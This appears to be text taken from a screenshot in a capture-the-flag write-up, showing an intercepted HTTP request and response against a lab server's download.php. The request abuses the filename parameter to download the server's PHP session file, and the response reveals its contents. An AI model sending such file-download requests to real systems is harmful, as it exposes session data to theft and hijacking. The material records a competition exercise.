 Request
Raw Params Headers Hex
POST /tmctf2019/download.php HTTP/1.1
Host: 10.0.106.10
Content-Length: 104
Cache-Control: max-age=0
Origin: http://10.0.106.10
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://10.0.106.10/tmctf2019/download.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
PHPSESSID=7470b54ce8e4f6016425b5113ae9425e7d6b6582cb6473e8b7e952
78fd3e9e3e
Connection: close
attr=.&filename=sess_7470b54ce8e4f6016425b5113ae9425e7d6b6582cb64
73e8b7e95278fd3e9e3e&direction=download
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 04:40:40 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 54
Content-Disposition: attachment; filename="sess"
Connection: close
Content-Type: application/force-download
username|s:5:"admin";remote_addr|s:13:"192.168.10.27";